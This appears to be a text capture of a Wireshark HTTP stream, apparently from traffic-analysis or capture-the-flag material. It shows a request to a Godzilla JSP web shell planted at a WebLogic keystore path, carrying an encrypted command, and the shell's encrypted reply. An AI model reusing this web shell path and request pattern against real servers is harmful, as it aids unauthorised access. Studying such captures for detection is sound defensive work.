 Wireshark · 追踪 HTTP 流 (tcp.stream eq 1) · godzilla_jsp.pcap
POST /ws_utc/css/config/keystore/shell.jsp HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0
Cookie: JSESSIONID=wvn8hcSLrYD7pchcmrlB-oczWn6k3yy-QQXWt9ezsgQOnCPfxMjT!1719765209;
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Host: 192.168.13.4:7001
Connection: keep-alive
Content-type: application/x-www-form-urlencoded
Content-Length: 265
pass=aSJ7bbjUTkUtlzrJYG4HixvGLtEmHYJM4pNMxIdQTOopL53mCpQJqNnSTXCV%2FLOvTFyNZ90oKtg49z3gWMdR2UHOv0odgOnltmhzsOFNRmZfxelzaPsFKe12tIzVCEVg7jkjmlSOBbcNwXJQpLRti
yic41e6mAnWkTqAf1o05lqEm97lGxcTQaNjkaT7AYHTSdoguSc4jI2kNeFCDDA938dMN164cKnVJLGeplK2%2Fj4CkCiq3fg6nR6KT3lusGLpHTTP/1.1 200 OK
Date: Wed, 16 Aug 2023 04:06:17 GMT
Content-Length: 82
Content-Type: text/html; charset=ISO-8859-1
11CD6A8758984163igE+Z9gaEOMxtQhljlb/cx9/PKOAXVRG5pNbiXBIiwI=6C37AC826A2A04BC